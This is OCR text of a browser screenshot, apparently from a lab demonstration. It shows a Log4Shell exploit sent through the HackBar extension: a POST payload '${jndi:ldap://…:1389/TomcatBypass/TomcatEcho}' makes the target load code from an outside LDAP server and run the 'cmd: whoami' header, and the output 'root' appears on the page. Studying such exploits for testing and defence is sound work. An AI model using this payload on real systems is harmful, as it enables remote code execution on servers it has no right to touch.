 080/hello
不安全 | :8080/hello
Chrome网上应用店 Google 网易邮箱 教务处 学习通 U+新工科智慧云 哔哩哔哩 阿里云 CSDN GitHub FreeBuf网络安全行... CISP之家官网 在线翻译 » 阅读清单
root
root
root
root
ok
元素 控制台 来源 网络 性能 内存 应用 安全 Lighthouse HackBar Cookie Editor HackTools 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http:// :8080/hello
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body Name Value
payload=${jndi:ldap:// :1389/TomcatBypass/TomcatEcho} cmd whoami